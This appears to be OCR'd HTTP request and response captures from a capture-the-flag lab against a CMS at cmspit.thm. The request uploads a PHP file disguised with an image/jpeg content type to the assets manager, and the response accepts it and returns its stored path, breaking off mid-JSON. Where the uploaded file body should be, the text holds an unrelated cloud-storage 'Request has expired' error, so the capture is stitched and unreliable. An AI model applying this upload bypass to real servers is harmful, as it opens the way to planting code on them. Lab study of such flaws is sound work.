 1 POST /assetsmanager/upload HTTP/1.1
2 Host: cmspit.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------44030398842140473906746​11529
8 Content-Length: 696
9 Origin: http://cmspit.thm
10 Connection: keep-alive
11 Referer: http://cmspit.thm/assetsmanager
12 Cookie: 8071dec2be26139e39a170762581c00f=ekc6vv97q2qi9vhcevcs3hijjb
13
14 -----------------------------4403039884214047390674611529
15 Content-Disposition: form-data; name="files[]"; filename="test.php"
16 Content-Type: image/jpeg
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <Error><Code>AccessDenied</Code><Message>Request has
expired</Message><X-Amz-Expires>120</X-Amz-Expires><Expires>2025-04
-19T16:17:44Z</Expires><ServerTime>2025-04-19T16:24:23Z</ServerTime
><RequestId>99EW6R78HM6P2JQE</RequestId><HostId>Pu6Vp57oIu+/Z1jPTSe
E+/Hwnw4VBf8kxGxLWc6AuQPp8vUEmSfZnxk/y8HAGQUriiwgUOkqP00=</HostId><
/Error>
1 HTTP/1.0 200 OK
2 Date: Thu, 08 May 2025 12:56:29 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 381
9 Connection: close
10 Content-Type: application/json
11
12 {
"uploaded":[
"test.php"
],
"failed":[
],
"assets":[
{
"path":"\/2025\/05\/08\/681ca9fddf47dtest.php",
"title":"test.php",
"mime":"text\/xml",
"description":"",
"tags":[
],